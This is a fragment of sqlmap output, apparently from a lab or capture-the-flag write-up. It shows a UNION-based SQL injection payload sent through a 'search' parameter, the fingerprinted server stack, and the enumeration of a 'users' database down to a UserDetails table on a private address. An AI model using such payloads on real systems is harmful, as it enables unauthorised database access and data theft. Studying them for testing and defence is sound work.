 Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×71626b7671,0×6e746c436e79665a4f59535472
d786265724e4c7a4e4d4e6a,0×7178787871),NULL-- -
---
[22:15:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[22:15:36] [INFO] fetching tables for database: 'users'
Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+
[22:15:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.145'
[22:15:36] [WARNING] your sqlmap version is outdated
[*] ending @ 22:15:36 /2024-02-02/